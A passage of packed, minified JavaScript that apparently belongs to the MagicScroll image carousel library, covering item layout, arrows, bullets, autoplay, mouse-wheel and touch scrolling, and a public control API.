G=j([]);if(!14.1o){1a}1r(18 H=0;H<14.1o.l;H++){if(j(["2q","2u"]).2O(14.o("2y"))){if(H%14.1o.2v==0){G.1Y(14.1o.1g[H].1J)}}1b{G.1Y(14.1o.1g[H].1J)}}14.2g.1Y(G)},cg:17(){18 G=i(14.1j);if(14.2n){14.2n.2i();14.2n=1i}14.4c.2W({1M:"",1R:"",71:"",5y:""});if(14.o("2n")){if(!14.2n){14.2n=1x v.41.g3({1T:"26-"+14.o("1T"),"2K":"26-4b",aL:"26-6x",aM:"26-ls"},14.1j);14.1o.2V("7W",14.2n.7W.1d(14.2n,3g));14.1o.2V("4j",14.2n.4j.1d(14.2n,3g));14.1o.2V("fB",14.2n.5d.1d(14.2n,3g));14.1o.2V("fC",14.2n.2G.1d(14.2n,3g));if(!14.o("1m")){14.1o.2V("2q",14.2n.4j.1d(14.2n,3g));14.1o.2V("1p-3m",14.2n.7W.1d(14.2n,"8B"));14.1o.2V("5u-3m",14.2n.7W.1d(14.2n,"8m"))}14.2n.2V("1H",(17(K){14.3b("1H")}).1d(14));14.2n.2V("2F",(17(K){14.3b("2F")}).1d(14))}1b{14.2n.fD(14.o("1T"))}if(14.o("2n")=="dO"){18 J=14.o("1T")=="3j"?j(["1R","71"]):j(["1M","5y"]),H=14.o("1T")=="3j"?"1y":"1A",I=1X(14.2n.8B.2o()[H]);J.1B(j(17(K){14.4c.1Q(K,I+(G[H]/2))}).1d(14))}}},9U:17(){if(14.o("1y")!="21"){14.1j.1Q("1y",14.o("1y"))}if(14.o("1A")!="21"){14.1j.1Q("1A",14.o("1A"))}if(14.o("1T")=="3j"&&14.o("ci")){18 H=14.1j.2o();18 G=r(14.1j);if(!14.9S){if(v.1e.1E&&v.1e.1E<9){v.$1x("34",1i,{4B:"7T-6J","3E-lQ":"1M","5f-1M":14.6Q.1A/(1X(H.1y)-G.1y)*2A+"%"}).43(14.1j)}1b{14.9S=v.az("#"+14.id+":fN",{"5f-1M":14.6Q.1A/(1X(H.1y)-G.1y)*2A+"%"})}14.1j.1Q("1A","");if(14.9S>-1){14.7d.1Y(14.9S)}}}},fH:17(){18 G=j(["2q","2u"]).2O(14.o("2y"))?"1o":14.o("2y");14.1o=1x v.5o[("-"+G).6r()](14.5J,{1T:14.o("1T"),3T:14.o("9T"),2C:14.2h.2C,6Y:14.o("8C"),1m:14.o("1m"),3B:14.o("3B"),1o:14.o("2y"),3S:14.o("3S"),1L:14.2h.1L,4s:14.2h.4s,76:14.2h.76,4N:14.o("4N"),75:14.o("75"),6A:14.o("6A")});if(14.o("1g")!="21"&&14.o("3B")=="21"){14.2m("3B",14.o("1g"))}14.1o.2V("fI",j(17(){14.5U=1c;14.21()}).1d(14))},3b:17(G,H){if(14.o("2y")=="2u"&&/^\\+|^\\-/.3v(G)){G=/^\\+/.3v(G)?"1H":"2F"}if(!14.5U&&!14.1o.7f){14.5U=1f;3y(14.7C);14.1o.3b(G,j(17(I,J){14.5U=1c;if(J){1a}14.1s("cz-2q");if(!14.2h.2C||14.ch||14.5T){if(14.7v.2j.1k==0){14.7v.2i()}if(14.o("1m")){14.1o.88()}14.o("c1")({id:14.id,1g:I});14.1o.lE=1c;H&&H()}1b{14.3b("1H",H)}}).1d(14))}},8t:17(J,H){18 G=1c;18 I=H;J=14.fL(J);I=14.fK(I);3y(14.bg);if(v.1O(J)==="6V"){14.1Y(j(J),{},I);14.1o.8t(J,I);14.1o.aO(I,j(17(){if(14.2g){14.2g.o.1g=14.1o.1g.1k;14.bL();14.2g.2G()}}).1d(14));G=1f}1a G},85:17(I){18 H=14.1o.8i();18 K=I;18 J=14.1o.7i();18 G=1c;if(v.1O(I)==="2e"){1r(18 L=0;L<H;L++){if(J[L].2f.3i("id")===I){K=J[L].1J;1P}}}if(K>=0&&K<H){14.1o.85(K);G=1f}if(14.1o.8i()<1){14.fM()}1a G},fZ:17(J,I){18 H=v.$A(14.5J.2j);18 G=H.1k;if((I===1i||I===3g)||I>=G){J.1q.43(14.5J)}1b{if(I<=0){14.5J.6G(J.1q,14.5J.3f)}1b{if(I>0&&I<G){14.5J.6G(J.1q,H[I])}}}},fK:17(I){18 G=I;18 H=14.1o.8i();if(!14.a1(I)||I>H){G=H}1b{if(I<0){G=0}}1a G},fL:17(H){18 G=H;if(v.1O(H)==="2e"&&(H!==""||H!==" ")){18 I=1l.6m("34");I.cI=H;G=I.3f}1a G},fM:17(){14.bg=5m(j(17(){14.7y()}).1d(14),8w)},7i:17(){18 G=0;if(14.5x&&14.1o&&14.1o.8i()>0){G=14.1o.7i()}1a G},fX:17(L){18 H;18 K;18 G;18 J;if(L.2p.8M()=="A"){G=j(L).4I("cH")[0]||j(L).4I("48")[0];if(G){if((J=j(L).4I("bs")[0])&&J.cI.4n()!==""){K=j(J.6O(1f)).2U("26-cP");K.2M("4d-dz","gI")}1b{if(((H=G.gB)&&H.5g==3&&H.bd.4n()!=="")||(J&&(H=J.gB)&&H.5g==3&&H.bd.4n()!=="")){K=v.$1x("bs",{"2K":"26-cP"}).2r(H.6O(1f))}}1r(18 I=L.2j.1k-1;I>=0;I--){if(G!==L.2j[I]){L.9N(L.2j[I])}}if(K){L.2r(K)}}}1b{if(L.2p.3c()=="4E"){v.$A(L.2j).1B(j(17(M){if(M.2p&&M.2p.3c()=="38"){H=M.3i("id")||"38-"+1h.4p(1h.7Z()*v.6s());M.2M("id",H);j(M).2U("26-cP");K=M;14.9S=v.az("#"+H+":fN",{"5f-1M":(14.9V.1A+r(j(M))/2)/1X(14.6Q.1y)*2A+"%"})}}).1d(14))}}G=L.2p=="48"?L:j(L).4I("48")[0];if(G&&G.lR("8A")){G.3N("8A")}1a{1q:L,38:K}},as:17(G){if(14.o("1g")!="21"){G.1q.1Q(14.o("1T")=="3j"?"1y":"1A",2A/14.o("1g")+"%")}},aC:17(H){18 I,G;if(14.o("1g")=="8f"){14.2m("1g",1h.4p(14.4c.2o()[14.1o.1z.1C]/14.51[14.1o.1z.1C]))}1b{if(14.o("1g")=="21"){if(!14.fS.1C[14.1o.1z.1C]){I=14.51[14.1o.1z.1C]||14.6Q[14.1o.1z.1C];G=14.5J.2o();if("3E"===14.o("1T")){I=1h.6F(I,G[14.1o.1z.1C])}G=(I+n(H.2f)[14.1o.1z.1C]+r(H.2f)[14.1o.1z.1C]+i(H.2f)[14.1o.1z.1C]+i(H.1q)[14.1o.1z.1C])/14.5J.2o()[14.1o.1z.1C]*2A;if(G>2A){G=2A}H.1q.1Q(14.1o.1z.1C,G+"%")}}}},1Y:17(I,G,H){I.2G();I={2f:I};if(G.1M){G.1M.1B(17(K){K.2i()})}if(G.5y){G.5y.1B(17(K){K.2i()})}I.m5=G;18 J=14.fX(I.2f);I.2f=J.1q;I.38=J.38;I.1q=v.$1x("34",{"2K":"26-2P"});14.fZ(I,H);14.aC(I);14.as(I);I.2f.43(14.7v);if(14.a1(H)){14.1o.g0(I,H)}1b{14.1o.1Y(I)}},ec:17(K){18 G=1i;if(14.a1(K)){18 I=1h.4p(K);if(I>=0&&I<14.1o.8i()){G=14.1o.7i()[I]}}1b{18 H=14.1o.7i();1r(18 J=0;J<H.1k;J++){if(H[J].2f.3i("id")===K){G=J}}}1a G},2G:17(){if(14.dr){1a}14.dr=1f;14.1j.2r(14.4c.2r(14.5J)).2G().2M("id",14.id);14.1j.1Q("4B","7T-6J");if(14.o("2n")){14.cg();14.o("1m")&&14.2n.7W("8m");14.2n.5d()}14.b8();14.9U();if(14.aV){if("3j"===14.o("1T")&&14.1j.2o().1y<14.51.1y){14.b8(1f);14.9U()}}14.aF();j(1n).1G("6a",14.3x.1d(14))},8b:17(G){14.1o.2V("g2",j(17(H){14.3b(H.1K)}).1d(14));14.1o.2V("2G-14",j(17(H){14.3b(H.1J)}).1d(14));14.1o.2V("8p",j(17(){14.1L&&14.1L.2G()}).1d(14));14.1o.2V("9X",j(17(){14.1L&&14.1L.5d()}).1d(14));14.1o.2V("5C",j(17(){14.1o.bz(j(17(){14.1o.2V("cr",j(17(){14.5U=1c}).1d(14));14.1o.2V("2P-3s",j(17(J){18 I=1f,H,K;if(14.o("2y")=="6f"){H=6q/14.1o.l;K=(6q-14.1o.1p*H+J.1J*H)%6q;if(K>90&&K<mg){I=1c}}I&&14.3b(J.1J)}).1d(14));if(14.2g){14.2g.o.1g=14.1o.1g.1k;14.bL();14.2g.2G()}14.1o.2V("3w-2P-hk",j(17(H){14.o("dm")({id:14.id,2P:H.be})}).1d(14));14.1o.2V("3w-2P-aT",j(17(H){14.o("du")({id:14.id,2P:H.be})}).1d(14));14.1o.2V("3w-2D-1o",j(17(H){14.2g&&14.2g.cG(H.3K,!14.o("1m")||14.o("1m")==="5F");14.o("c2")({id:14.id,1g:H.3K})}).1d(14));14.1o.2V("5G-2D",j(17(){14.5U=1f;14.o("c2")({id:14.id,1g:[]});14.21()}).1d(14));14.1o.2V("5G-62",j(17(H){14.2g&&14.2g.cG(H.3K,!14.o("1m"));14.5U=1c;14.o("c1")({id:14.id,1g:H.3K});if(14.7v.2j.1k==0){14.7v.2i()}14.21()}).1d(14));14.1j.1Q("6H","7s");14.5x=1f;14.o("dd").2k(14,14.id);14.o("ci")&&14.1j.2U("26-1A-21");j(1n).1G("6a",j(17(){14.5U=1c;if(14.2h.2C){14.3b.1d(14,"1H").3D(5V)}1b{14.21()}}).1d(14));14.dw();if("3E"===14.o("1T")&&/%$/.3v(14.o("1A"))){14.2m("1A",14.1j.2o().1A);14.9U()}if(14.o("4z")!=0){14.21()}1b{14.5T=1f}if(14.2h.2C){14.5T=1c;14.3b.1d(14,"1H").3D(5V)}14.5x=1f}).1d(14))}).1d(14));14.1o.8b()},dw:17(){14.2V("cz-2q",j(17(){if(14.2h.4z!=0){!14.2h.2C&&14.21()}}).1d(14));if(!v.1e.c5&&(14.2h.5v||14.2h.2C)){14.4c.1G("5A 7l",j(17(H){H.2a();18 G=H.bn();4O(G&&G!==14.4c){G=G.3p}if(G==14.4c){1a}if(14.2h.5v&&!14.5T){14.gp="5A"==H.1I;14.ch="5A"==H.1I;if(14.2h.2C){if(H.1I=="5A"){14.cq()}1b{14.3b("1H")}}1b{14.21()}}}).1d(14))}if(!14.2h.2C&&"2u"===14.o("2y")&&14.o("4N")){14.4c.1G("4y",j(17(G){18 H=-1*(1h.1F(G.3R)<1h.1F(G.3W)?G.3W:-1*G.3R);H=G.5k?(H):(H*(8/54));if((1f===14.o("4N")&&G.5k)||"3E"===14.o("1T")&&1h.1F(G.3R)>1h.1F(G.3W)||"3j"===14.o("1T")&&1h.1F(G.3R)<1h.1F(G.3W)){G.2a();if(1h.1F(H)<0.6){1a}14.3b(H>0?"2F":"1H")}}).1d(14))}},b8:17(O){18 N="1y";18 P="1A";18 K=14.o("1T")=="3E";18 G=14.1j.2o();18 J={1y:0,1A:0};18 L=i(14.1j);18 S=r(14.4c);18 W=n(14.4c);18 Q=i(14.4c);18 R=n(14.3a);18 M=v.$1x("34",{"2K":"26-2P"}).43(14.4c.3f);18 T;18 U;18 I;18 V;18 H=i(M);M.2i();if(14.1j.2t("gT-mf")=="6g-gT"){J=r(14.1j)}if(K){N=P;P="1y"}if(14.o(N)=="21"&&!1X(14.dH[N])){if(K){if(!6W(14.o("1g"))){14.2m(N,G[N]*14.o("1g"))}1b{14.2m(N,G[N])}}1b{14.2m(N,"2A%")}}if(14.o(P)=="21"&&!1X(14.dH[P])||O){I=J[P]+L[P]+S[P]+R[P]+H[P];if(K){T=1h.6F(14.51[P],G[P])}1b{if(14.aV){T=14.51[P];U=14.51[P]/14.51[N];if(14.51[N]>G[N]){T=G[N]*U}}}V=(T+n(j(14.6T[0].4Y))[P]+i(14.6T[0].4Y)[P]+r(14.6T[0].4Y)[P])||14.6Q[P]||G[P];V+=I;V+="";14.2m(P,V)}},aF:17(){18 J;18 H;18 M;18 L=1f;18 G=14.o("1g");18 K=1n.a0;if(v.1e.5M){K=1n.a5}if(14.2h.7F!="21"&&j(["2q","2u"]).2O(14.o("2y"))){M=14.2h.7F;H=M.1k;J=14.2h.gD=="2q"?14.1j.2o()[14.o("1T")=="3E"?"1A":"1y"]:j(1n).2o()[14.o("1T")=="3E"?"1A":"1y"];if(K&&4g.gZ(M)&&(K.1g&&!4g.gZ(K.1g)&&14.a1(K.1g))&&J>M[0][0]){14.2m("1g",1h.4p(K.1g))}1b{1r(18 I=H-1;I>=0;I--){if(J<=M[I][0]&&!6W(M[I][1])){14.2m("1g",M[I][1]);L=1c;1P}1b{if(0===I){if(j(["6f","6j-6i"]).2O(14.o("2y"))){14.2m("1g",1)}1b{if("2u"===14.o("2y")){14.2m("1g","8f")}1b{14.2m("1g","8f")}}}}}if(G===14.o("1g")){1a}}v.$A(14.5J.2j).1B(j(17(O,N){14.aC({1q:O,2f:O.3f});14.as({1q:O})}).1d(14));if(14.1o.1g.1k>0){14.1o.a3()}}},3x:17(){14.aF()},6a:17(){if(14.5x){14.3x();14.1o.3x()}},cq:17(){14.1o.5v()},2a:17(){14.1j.3e("mc-1g-3u",1c);14.1o&&14.1o.2a();14.5U=1c;3y(14.7C);14.7C=1c},m7:17(G){1a G==14.o("2y")},dt:17(H,G){if(!j(["dm","du","dd","c2","c1"]).2O(H)){1a}14.2m(H,G)},7y:17(){18 G;18 H;18 I;14.2a();3y(14.b2);14.4c.1S("5A 7l");14.4c.1S("c4");14.1o&&14.1o.7y();if(14.7d){1r(G=0;G<14.7d.1k;G++){v.dP("fF-aD",14.7d[G])}}14.1j.4U("5r-2g");j(14.6T).1B(j(17(K){if(K.4Y.3p){j(K.4Y).2i()}I=K.4Y;18 J=I.2p=="48"?I:j(I).4I("48")[0];if(J){if(K.aW=="m3"||K.aW=="m2"){J.2M("lY",K.aW)}}if(I.2p=="at"){I=I.3f}if(I.2p=="A"){I=I.3f}if(I&&I.2p=="48"){H=I.3i("2b-4q");if(H){H=(H+"").4n();if(""!=H){I.3N("4q")}}}if(K.4Y.2j.1k>0&&K.4Y.2p.3c()=="a"){v.$A(K.4Y.2j).1B(j(17(L){if(L.2p&&L.2p.3c()=="bs"){L=j(L);if("gI"===L.3i("4d-dz")){L.3N("4d-dz");K.4Y.2r(L)}1b{K.4Y.2r(L.2j[0]);L.2i()}}}).1d(14))}K.4Y.2W({6y:"",3u:"1"})}).1d(14));14.7v&&14.7v.2i();v.$A(14.1j.2j).1B(17(J){j(J).5p()});j(14.1j).3N("2b-2y");j(14.1j).cV().4U().2U(14.h1);14.1j.2W({1y:"",1A:"",6y:"",4B:"",6H:""});14.1j.2X("2q");1r(G=14.6T.1k-1;G>=0;G--){j(14.6T[G].4Y).2W({3u:""}).43(14.1j)}14.bg=1i;14.o("h0").2k(14,14.id);1a 1i},9i:17(G){if(1i===G||3g===G){G=14.o("4z")}1b{G||(G=8w);G=1X(G);if(6W(G)){G=14.o("4z")}}if(!14.5T){1a}if(!14.7C){14.5T=1c;14.1o.a8=1c;14.2h.4z=G;14.3b("1H")}},5v:17(){if(14.5T){1a}14.5T=1f;if(14.2h.2C){14.cq()}1b{14.2a()}14.21()},9h:17(G){18 J={1A:"",1y:""};18 I=14.o("2y");14.2a();14.1j.4U("5r-2n-"+14.o("2n"));14.1j.4U("5r-"+14.o("1T"));14.4c.1S("5A 7l c4");14.fV("cz-2q");14.1L=1i;14.1j.4U("5r-2g");if("2e"==v.1O(G)){14.1w.9O(G||"")}1b{14.1w.7U(G||{})}if(I!=14.o("2y")){1a 1c}14.2h.4z=14.o("4z");14.cO();14.1o.1g.1B(j(17(K){K.1q.2W(J)}).1d(14));14.1o.3A.1B(j(17(K){j(K).1q.2W(J)}).1d(14));14.1o.5n.1B(j(17(K){j(K).1q.2W(J)}).1d(14));14.cg();1r(18 H=0;H<14.7d.1k;H++){14.7d[H]&&v.dP("fF-aD",14.7d[H])}14.1o.fA({1T:14.o("1T"),3T:14.o("9T"),2C:14.2h.2C,6Y:14.o("8C"),1m:14.o("1m"),3B:14.o("3B"),1o:14.o("2y"),3S:14.o("3S"),1L:14.2h.1L,4s:14.2h.4s,76:14.2h.76,4N:14.o("4N"),75:14.o("75"),6A:14.o("6A")});14.b8();14.9U();14.aF();v.$A(14.5J.2j).1B(j(17(L,K){14.aC({1q:L,2f:L.3f});14.as({1q:L})}).1d(14));14.1o.a3(1f);14.cY();if(14.2g){14.bL();14.2g.2G()}if(14.o("4z")==0){14.5v()}1b{14.5T=1c}14.o("2n")&&14.2n.2G();14.dw();if(14.2h.2C){14.3b.1d(14,"1H").3D(5V);14.5T=1c}1b{14.21()}1a 1f},21:17(){18 G="1H";3y(14.7C);14.7C=1c;if(14.5U||14.5T||14.gp){1a}if(14.2h.4z!=0){14.7C=5m(j(17(){14.3b(G)}).1d(14),1h.1F(14.2h.4z))}}});v.1V(C.2c,v.7r);v.5o.c6=C;18 D=17(H){18 G=h(H);if(!G){1a}1a{dt:G.dt.1d(G),5v:G.5v.1d(G),9i:j(17(I){14.9i(I)}).1d(G),1H:j(17(I){I=!I?"1H":a(I,"+");14.3b(I)}).1d(G),2F:j(17(I){I=!I?"2F":a(I,"-");14.3b(I)}).1d(G),3b:j(17(I){if(!I||6W(1h.1F(1X(I)))){I="1H"}14.3b(I)}).1d(G),9h:j(17(I){if(!I||v.1O(I)!="8O"){I={}}14.9h(I)}).1d(G)}},h=17(H){18 G=1i;if(v.1O(H)=="2e"&&j(H)||v.1O(H)=="6V"){G=j(H).1Z("2q")}1b{if(v.1O(H)=="17"&&(H 3H v.5o.c6)||H&&H.dr){G=H}}1a G},e=17(I,J,H){18 G=h(I);if(G){if(G.5x){1a G[H](J)}1b{1a 1c}}1b{J=I;I=A}j(I).1B(17(K){if(K.5x){K[H](J)}})},a=17(H,G){if(v.1O(H)==="2e"){H=1X(H);if(6W(H)){H=H}}if(v.1O(H)==="4v"){H=G+H}1a H},y=17(){18 G=9Z.gk;if(!G){G=17(H){1a 8V H==="4v"&&gj(H)&&1h.4p(H)===H}}1a G},x=17(H){18 G=v.$A((H||1l).gi("5r")).gh(17(I){1a q.2D(I)});l=1f;1a G},l=1c,B=17(G){1a A=j(A).5l(17(H){1a H.7y()})},A=[],q={5q:"ge.0.55",2D:17(H){18 G=1i;if(3q.1k){H=j(H);if(H&&j(H).92("5r")){if(G=j(H).1Z("2q")){1a G}1b{G=1x v.5o.c6(H,l?{by:1f}:{});if(!G.o("by")){G=1i;1a 1c}1b{A.1Y(G);1a G}}}1b{1a 1c}}1b{1a x()}},2a:17(G){if(3q.1k){G=(G 3H v.5o.c6)?G:(j(G)&&j(G).1Z("2q")||1i);if(!G){1a}A.c3(j(A).67(G),1);G.7y()}1b{B();1a}},kV:17(G){if(G){q.2a(G);1a q.2D(G.id||G)}1b{B();1a x()}},l6:17(I){18 H,G=1c;if(I){H=h(I);if(H){G=H.5x}}1a G},l4:17(G){1a D(G)},9h:17(G,H){1a e(G,H,"9h")},6a:17(G){if(G){e(G,1i,"6a")}1b{j(A).1B(17(H){q.6a(H)})}},3b:17(G,H){if(3g!=G&&1i!=G){e(G,H,"3b")}},5v:17(G){e(G,1i,"5v")},9i:17(G,H){e(G,H,"9i")},1H:17(G,H){18 I;H=!H?"1H":a(H,"+");if(!G){G=H}1b{if(!h(G)){G=a(G,"+")}}e(G,H,"3b")},2F:17(G,H){18 I;H=!H?"2F":a(H,"-");if(!G){G=H}1b{if(!h(G)){G=a(G,"-")}}e(G,H,"3b")},8t:17(M,K,I){18 H=h(M);18 G=1c;18 L=y();18 J=L(I);if(H&&H.5x){if(v.1O(K)==="6V"||v.1O(K)==="2e"){if(J){G=H.8t(K,1h.4p(I))}1b{G=H.8t(K)}}}1a G},85:17(L,I){18 H=h(L);18 G=1c;18 K=y();18 J=K(I);if(H&&H.5x){if(J){G=H.85(1h.4p(I))}1b{if((v.1O(I)==="2e"&&I!=="")){G=H.85(I)}}}1a G},ns:17(K,I){18 H=h(K);18 G=1i;18 J=y();if(H&&H.5x){if(J(I)||(v.1O(I)==="2e"&&I!=="")){G=H.ec(I)}}1a G},7i:17(I){18 H=h(I);18 G=0;if(H&&H.5x){G=H.7i()}1a G}};j(1l).1G("9c",17(){p=p();o=v.$1x("34",{"2K":"ev-eF-eW-fl"}).43(1l.40);v.3h(1n.a0)||(1n.a0={});v.3h(1n.a5)||(1n.a5={});v.3h(1n.aY)||(1n.aY={});v.3h(1n.bE)||(1n.bE={});18 G=1n.bE.bw||1n.aY.bw||1n.a5.bw||1n.a0.bw||v.$F;G();q.2D.3D(10)});1a q})();',62,1471,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|||function|var||return|else|false|jBind|browser|true|items|Math|null|container|length|document|loop|window|effect|last|node|for|jCallEvent|Event|Custom|event|options|new|width|p_|height|jEach|size|containerPosition|ieMode|abs|jAddEvent|forward|type|index|direction|progress|top|handler|jTypeOf|break|jSetCssProp|left|jRemoveEvent|orientation|pinch|extend|case|parseInt|push|jFetch||auto|||target||mcs|containerWidth||pos|stop|data|prototype||string|content|bullets|_insideOptions|jRemove|childNodes|call|img|set|arrows|jGetSize|tagName|scroll|append|distance|jGetCss|animation|itemStep|allSize|load|mode|touchdrag|100|nextAngle|continuous|start|center|backward|show|default|mousedrag|position|class|move_|setAttribute|px|contains|item|circle|btnclick|lastItem|transition|jAddClass|bindEvent|jSetCss|jDel|lastSide|moiety||||pointerType|div||moveTimer||figcaption||firstItem|jump|toLowerCase||jStore|firstChild|undefined|defined|getAttribute|horizontal|timeStamp|globalIndex|frame|style|try|parentNode|arguments|tap|click|parseFloat|opacity|test|on|onResize|clearTimeout|stepDistance|itemsFirstClones|step|catch|jDelay|vertical|fullViewedItems|infinite|instanceof|loader|doneFlag|arr|Element|enum|removeAttribute|listeners|PI|_getItemIndex|deltaY|lazyLoad|duration|handle|firstSide|deltaX|oneOf|none|jSetOpacity|body|Modules||jAppendTo|||||IMG||parent|button|wrapper|magic|Doc|dragstart|Array|angle|getVisibleIndexes|enable|J_EUID|canvas|array|jTrim|nextPosition|floor|src|clone|stopDownload|Class|init|number|FX|clientX|mousescroll|autoplay|important|display|hasOwnProperty|clientY|figure|pageX|pageY|touch|byTag|pointerId|lastPosition|dblbtnclick|features|scrollOnWheel|while|reverse|apply|loaded|match|state|jRemoveClass|translate3d|callback|order|originNode|constructor||sizeFirstImg|delete||||touchend|pushToEvents|||styles|two|continue|hide|webkit|padding|nodeType|globalLength|dbltap|J_TYPE|isMouse|filter|setTimeout|itemsLastClones|Scroll|kill|version|MagicScroll|pointerup|stopDefaults|first|pause|replace|scrollReady|bottom|pow|mouseover|schema|complete|domPrefix|boolean|rewind|drag|onerror|jGetPosition|itemsContainer|renderCarousel|orders|mobile|changedTouches|cubic|space|trident|documentElement|onTouchEnd|pause_|hold_|200|round|_shiftContainer|bezier|endItem|||end||onComplete|loadAll|getDoc|indexOf|||resize|radius|exitItems|requestAnimationFrame|cubicBezier|carousel|border|ready|flow|cover|sin|offsetHeight|createElement|margin|onload|fullScreen|360|jCamelize|now|wheel_|dragged|activeBullet|messageBox|hidden|visibility|mouseup|keyboard|detach|add|variables|queue|min|insertBefore|overflow|identifier|block|className|engine|jBindAsEvent|notLoaded|cloneNode|throw|firstItemSize|lastAngle|timer|originalNodes|goTo|element|isNaN|onTouchStart|timingFunction|zoom||right|pointermove|_getGlobalIndex|disableEffect|draggable|debug||_move2|transitionend|_move|max|enterItems|cachedCSS|MSPOINTER_TYPE_TOUCH|stopScroll|name|absolute|getItems|_onComplete|uuid|mouseout|targetTouches|getPrimaryTouch|jGetPageXY|isQueueStopped|platform|customEvents|visible|_calcDistance|onTouchMove|hashBox|shift|J_UUID|dispose|correctPosition|MagicJS|one|auto_|events|captionA|itemSettings|not|found|_event_prefix_|switch|scale|itemsVisible|_sWidth|move|ease|navigator|touchmove|minimum|render|inline|fromJSON|pinchstart|disable|has|mousedown|random|cache|doc||_initOnWheel||removeItem||error|changeClones||_initDragOnScroll|done|gradientBezier|getButton|threshold|fit|onClick|easeFn|jGetSizeItems|onready|oncomplete|defaultMove|prev|timedout|tm|showProgress|uaName|transform|tooltip|addItem|cycles|showReflection|1000|slice|tempArray|ceil|loading|next|easing|centerPoint|dragging|searchIndex|isPrimary|touchstart|split|stopQueue|isPrimaryTouch|activepoints|toUpperCase|pointerdown|object|itemEventByIndex|_options|alternate|preloadItem|itemEvent|TouchEvent|typeof|stopDistribution|_handlers|rotate|_event_del_||keydown|jHasClass|readyState|||join|_events||Transition|storage|moveSettings|domready|300|previous|onStart|text|updateOptions|play|linear|opera|dblclick|flag|abort|onabort|wheelDiff|stopWhell|AA|onDrag|containerSize|sqrt|parseCubicBezier|appendChild|getContext|removeEventByIndex|_prepareClones|fullscreenChanged|AnimationStart|activate|setItemStep|_render|action|nth|animationend|animationstart|AnimationEnd|nativeEvents|points|toString|removeChild|fromString|setCanvasPosition|_EVENTS_|500|cssId|speed|setContainerSize|sizefigcaption|getPrimaryTouchId|hideProgress|dragend|Number|MagicScrollOptions|isIntegerPolyfill|_cleanup|update|_timer|MagicScrollMobileOptions|Progress|_unbind|continuousPause|createTextNode|||||||||||||||||||setPercent|FIGURE|scrollLeft|performedOnClones|correctItemPosition|Message|eventType|addCSS|scrollTop|Opacity|checkWholeItems|css|cubicBezierAtTime|countTheNumberOfItems|forEach|startAlpha|0ms|relatedTarget|btnclickEvent|classHidden|classDisabled|exitFullscreen|afterAddItem|url|off|wrapperPosition|implement|out|fallback|tagImg|loadingAttr|allNodes|MagicScrollExtraOptions|win|getMatrixPosition|getStorage|coreTimeout|correctContainerPosition|setVariables|rightQueue|mousemove|_removeClones|checkSizes_|iframe|checkLoadingVisibleItems||handleMouseUp|nodeValue|itemIndex|charAt|timerDestroy|onprogress|originSize|lastChild|dashize|android|exists|getRelated|_event_add_|createEvent|preloadAll||span|chrome|keyboardCallback|cancelAnimationFrame|beforeInit|xhr|autostart|done2|normalizeCSS|_bind|gecko|svg|MagicScrollMobileExtraOptions|translateZ|compatMode|deg|hideTimer|reset|onBeforeRender|setBullets|uaVersion|jGetScroll|started|offsetTop|changeEventName|loopBind|ban|getElementsByTagName|pStyles|fxk|00001|forceAnimation|pStyles_arr|href|XMLHttpRequest|onMoveEnd|onMoveStart|splice|mousewheel|touchScreen|Full|callee|_setProperties|setReflection|status|ignore|cssDomPrefix|600||https|setupArrows|hovered|rwd|errorEventName|setItemSide|addCloneContent|delay|originItem|J_EXT|hideFX|pauseContinuous|disableHold|opr|keyCode|Pltm|Tooltip|origItem|disableReflection|checkLoadedItems|after|mgctlbx|preloadAllFlag|enabled|maximum|stopDefaultsItemContent|cssFilters|setActiveBullet|PICTURE|innerHTML|groupLoad|presto|itemProcessing|styles_arr|preventDefault|setupOptions|caption|el_arr|showItem|clearClones|Alpha|originheight|jClearEvents|originFontSize|resetZIndex|initBullets|removeCanvas|ios|Options|stopAnimation|cycle|calc|startTime|magicJS|10000px|loadedBytes|getTarget|offsetLeft|getBoundingClientRect|removeByIndex|onReady|inherit|QImageLoader|onLazyLoad|zIndex|captionOpasity|naturalWidth|priority|checkPosition|onItemHover|lastItemLoad||depth|Carousel|indoc|180|registerCallback|onItemOut|getImg|setEvent|showCaption|Date|user|_getWheelDiff|cloneFigure|stopEffect|entering|exited|exiting|pagination|containerCssSize|05|_cleansingStyles|originwidth|freeTouchPreload|startSpace|prevIndex|outside|removeCSS|concat|Function|0px|deltaMode|showThis|Effect|capable|getElementsByClassName|HTMLElement|ifndef|deactivate|onclick|handleMouseDown|caller|onEnter|jToBool|setMessage|msExitFullscreen|UUID|Object|DOMContentLoaded|onchange|getItemById|toArray|Top|blur|onExit|unbindEvent|dragmove|parseSchema|cancelFullScreen||isReady|mouse|which|wheelDelta||wheelDeltaY|wheelDeltaX|webkit419|clientWidth|msc|03|355|requestFullScreen|request|progressiveLoad|stopPropagation|cancelBubble|wrap|addEventListener|tmp|referrerPolicy|euid|onreadystatechange|loadBlob|interval|fps|xhr2|dispatchEvent|getClientXY|isTouchEvent|finishTime|304|onxhrerror|jDefer|onAfterRender|detail|hdn|Bottom|easeInQuad|999|Left|Right|clear|PFX|bounceIn|styleFloat|elasticIn|easeOutBack|getComputedStyle|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeOutExpo|compareDocumentPosition|175|getElementById|handleMouseMove|165|html|045|holder|offsetWidth||easeInExpo|setProps|Microsoft|easeInSine|DXImageTransform|easeOutSine|progid|offsetParent|returnValue||firefox|scrollbarsWidth|setNewOptions|hideArrows|showArrows|setOrientation|backcompat|magicscroll|perspective|initEffect_|hold|mozCancelAnimationFrame|getRightIndex|createItemFromString|lazyDestroy|before|hone|cos|multibackground|background|itemCss|cssTransformProp|cssText|destroyEvent|_moveEffect|parseTag|jumpToNumber|rightInsertItem|pushByIndex|pop|key_down|ArrowsPair|jumpIndex|selectstart|08|removeRule|setFontSize|deleteRule|_carousel|restore|save|calcItemPosition|v2|rotateX|rotateY|map|byClass|isFinite|isInteger|Bullets|_scroll|phone|querySelectorAll|pauseHover_|styleSheet|setItemsPosition|sheet|get|DocumentTouch|stop_|Error|timingFunctionDefault|od|replaceImageAttribute|querySelector|nextSibling|unshift|maxSize|documentMode|arrow|backCompat|mac|yes|androidBrowser|destroy|ImageLoader|itemFX|textnode|Webkit|String|ua|ver|date|box|bullet|getDirection|circles|getBulletIndex|cssPrefix|isArray|onStop|originalClasses|attributes|loadItem|getTime|otherSize|insertRule|relative|mjs|noimg|crios|addFullscreenEvent|prefix|stylesId|jGetSize_|moz|inside|nativize|safari|10px|hover|Moz|jToInt|elaine|yxxx|compal|jRaiseEvent||createEventObject|regexp|blazer|toFloat|initEvent|xxxx|RegExp|fennec|hiptop|iemobile|iris|kindle|9007199254740991|mmp|lge|sort|maemo|fireEvent|g